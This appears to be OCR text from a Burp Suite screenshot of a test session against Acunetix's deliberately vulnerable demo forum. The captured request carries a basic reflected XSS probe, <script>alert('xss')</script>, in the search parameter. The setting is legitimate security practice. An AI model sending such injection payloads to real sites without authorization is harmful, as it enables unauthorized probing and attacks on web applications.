 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Site map Scope Issues
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
testasp.vulnweb.com
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://testasp.vulnweb.com GET /Templatize.asp?item=html/ab... ✓
http://testasp.vulnweb.com GET /search.asp
http://testasp.vulnweb.com GET /search.asp?searchFor=%3Cscri... ✓ 200 3195 HTML acuforum search 14:17:33 17 Jul 2025
http://testasp.vulnweb.com GET /search.asp?searchFor=test ✓ 200 3085 HTML acuforum search 14:17:35 17 Jul 2025
http://testasp.vulnweb.com GET /showforum.asp
http://testasp.vulnweb.com GET /showforum.asp?id=0 ✓
http://testasp.vulnweb.com GET /showforum.asp?id=1 ✓
Request
Pretty Raw Hex \n
1 GET /search.asp?searchFor=
%3Cscript%3Ealert(%27xss%27)%3C/script%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows N 0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
<script>alert('xss')</script>
Press 'F2' for focus
Search 0 highlights
Response
Pretty Raw Hex Render \n
acunetix acuforum
TEST and
Demonstration site for
Acunetix Web
Vulnerability Scanner
about - forums - search - login - register - SQL scanner
- SQL vuln help
search posts
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately
vulnerable to SQL Injections, directory
traversal, and other web-based
attacks. It is built using ASP and it is
here to help you test Acunetix. The
entire content of the forum is erased
daily. All the posts are real-life
examples of how attackers are trying
to break into insecure web
applications. Please be careful and do
not follow links that are posted by
malicious parties.
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 7
Inspector
Notes
Event log All issues Memory: 164.0MB Disabled